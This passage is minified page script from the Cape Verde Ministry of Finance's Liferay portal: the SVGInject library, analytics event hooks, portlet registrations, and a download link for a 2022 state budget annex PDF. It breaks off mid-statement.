!function(o,l){var r,a,s="createElement",g="getElementsByTagName",b="length",E="style",d="title",y="undefined",k="setAttribute",w="getAttribute",x=null,A="__svgInject",C="--inject-",S=new RegExp(C+"\\d+","g"),I="LOAD_FAIL",t="SVG_NOT_SUPPORTED",L="SVG_INVALID",v=["src","alt","onload","onerror"],j=l[s]("a"),G=typeof SVGRect!=y,f={useCache:!0,copyAttributes:!0,makeIdsUnique:!0},N={clipPath:["clip-path"],"color-profile":x,cursor:x,filter:x,linearGradient:["fill","stroke"],marker:["marker","marker-end",
"marker-mid","marker-start"],mask:x,pattern:["fill","stroke"],radialGradient:["fill","stroke"]},u=1,c=2,O=1;function T(e){return(r=r||new XMLSerializer).serializeToString(e)}function P(e,r){var t,n,i,o,a=C+O++,f=/url\("?#([a-zA-Z][\w:.-]*)"?\)/g,u=e.querySelectorAll("[id]"),c=r?[]:x,l={},s=[],d=!1;if(u[b]){for(i=0;i<u[b];i++)(n=u[i].localName)in N&&(l[n]=1);for(n in l)(N[n]||[n]).forEach(function(e){s.indexOf(e)<0&&s.push(e)});s[b]&&s.push(E);var v,p,m,h=e[g]("*"),y=e;for(i=-1;y!=x;){if(y.localName==
E)(m=(p=y.textContent)&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&(y.textContent=m);else if(y.hasAttributes()){for(o=0;o<s[b];o++)v=s[o],(m=(p=y[w](v))&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&y[k](v,m);["xlink:href","href"].forEach(function(e){var r=y[w](e);/^\s*#/.test(r)&&(r=r.trim(),y[k](e,r+a),c&&(c[r.substring(1)]=1))})}y=h[++i]}for(i=0;i<u[b];i++)t=u[i],c&&!c[t.id]||(t.id+=a,d=!0)}return d}function V(e,r,t,n){if(r){r[k]("data-inject-url",
t);var i=e.parentNode;if(i){n.copyAttributes&&function c(e,r){for(var t,n,i,o=e.attributes,a=0;a<o[b];a++)if(n=(t=o[a]).name,-1==v.indexOf(n))if(i=t.value,n==d){var f,u=r.firstElementChild;u&&u.localName.toLowerCase()==d?f=u:(f=l[s+"NS"]("http://www.w3.org/2000/svg",d),r.insertBefore(f,u)),f.textContent=i}else r[k](n,i)}(e,r);var o=n.beforeInject,a=o&&o(e,r)||r;i.replaceChild(a,e),e[A]=u,m(e);var f=n.afterInject;f&&f(e,a)}}else D(e,n)}function p(){for(var e={},r=arguments,t=0;t<r[b];t++){var n=r[t];
for(var i in n)n.hasOwnProperty(i)&&(e[i]=n[i])}return e}function _(e,r){if(r){var t;try{t=function i(e){return(a=a||new DOMParser).parseFromString(e,"text/xml")}(e)}catch(o){return x}return t[g]("parsererror")[b]?x:t.documentElement}var n=l.createElement("div");return n.innerHTML=e,n.firstElementChild}function m(e){e.removeAttribute("onload")}function n(e){console.error("SVGInject: "+e)}function i(e,r,t){e[A]=c,t.onFail?t.onFail(e,r):n(r)}function D(e,r){m(e),i(e,L,r)}function F(e,r){m(e),i(e,t,
r)}function M(e,r){i(e,I,r)}function q(e){e.onload=x,e.onerror=x}function R(e){n("no img element")}var e=function z(e,r){var t=p(f,r),h={};function n(a,f){f=p(t,f);var e=function(r){var e=function(){var e=f.onAllFinish;e&&e(),r&&r()};if(a&&typeof a[b]!=y){var t=0,n=a[b];if(0==n)e();else for(var i=function(){++t==n&&e()},o=0;o<n;o++)u(a[o],f,i)}else u(a,f,e)};return typeof Promise==y?e():new Promise(e)}function u(u,c,e){if(u){var r=u[A];if(r)Array.isArray(r)?r.push(e):e();else{if(q(u),!G)return F(u,
c),void e();var t=c.beforeLoad,n=t&&t(u)||u[w]("src");if(!n)return""===n&&M(u,c),void e();var i=[];u[A]=i;var l=function(){e(),i.forEach(function(e){e()})},s=function f(e){return j.href=e,j.href}(n),d=c.useCache,v=c.makeIdsUnique,p=function(r){d&&(h[s].forEach(function(e){e(r)}),h[s]=r)};if(d){var o,a=function(e){if(e===I)M(u,c);else if(e===L)D(u,c);else{var r,t=e[0],n=e[1],i=e[2];v&&(t===x?(t=P(r=_(n,!1),!1),e[0]=t,e[2]=t&&T(r)):t&&(n=function o(e){return e.replace(S,C+O++)}(i))),r=r||_(n,!1),V(u,
r,s,c)}l()};if(typeof(o=h[s])!=y)return void(o.isCallbackQueue?o.push(a):a(o));(o=[]).isCallbackQueue=!0,h[s]=o}!function m(e,r,t){if(e){var n=new XMLHttpRequest;n.onreadystatechange=function(){if(4==n.readyState){var e=n.status;200==e?r(n.responseXML,n.responseText.trim()):400<=e?t():0==e&&t()}},n.open("GET",e,!0),n.send()}}(s,function(e,r){var t=e instanceof Document?e.documentElement:_(r,!0),n=c.afterLoad;if(n){var i=n(t,r)||t;if(i){var o="string"==typeof i;r=o?i:T(t),t=o?_(i,!0):i}}if(t instanceof
SVGElement){var a=x;if(v&&(a=P(t,!1)),d){var f=a&&T(t);p([a,r,f])}V(u,t,s,c)}else D(u,c),p(L);l()},function(){M(u,c),p(I),l()})}}else R()}return G&&function i(e){var r=l[g]("head")[0];if(r){var t=l[s](E);t.type="text/css",t.appendChild(l.createTextNode(e)),r.appendChild(t)}}('img[onload^\x3d"'+e+'("]{visibility:hidden;}'),n.setOptions=function(e){t=p(t,e)},n.create=z,n.err=function(e,r){e?e[A]!=c&&(q(e),G?(m(e),M(e,t)):F(e,t),r&&(m(e),e.src=r)):R()},o[e]=n}("SVGInject");"object"==typeof module&&"object"==
typeof module.exports&&(module.exports=e)}(window,document);</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F2117344%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D30%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D2116867\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F2117344%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D30%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D2116867",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F2117344%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D30%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D2116867\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F2117344%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D30%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D2116867",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F2117344%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D30%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D2116867\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F2117344%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D30%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D2116867\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:2,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d2\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F2117344%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D30%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D2116867",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F2117344%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D30%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D2116867\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F2117344%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D30%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D2116867\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I","style":"info","label":"Vers\u00e3o 1.0","id":"duwi","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)",
"displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#duwi"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("duwi",new Component.default(context,"#duwi"),destroyConfig);else Liferay.component("duwi",
new Component.default(context),destroyConfig)});else if(false)Liferay.component("duwi",new Component.default(context,"#duwi"),destroyConfig);else Liferay.component("duwi",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]})}]));
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","buttonStyle":"primary","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I","elementClasses":"btn-sm","href":"https://www.mf.gov.cv/documents/198414/2116877/Anexo+Informativo_OE+2022_AN_Validado_Portal.pdf/5c20d333-0682-f97c-5d76-760dfd8c71c9?version\x3d1.0\x26t\x3d1633519357492\x26download\x3dtrue",
"label":"Download","id":"xfka","title":"Download (2,2MB)","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#xfka"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
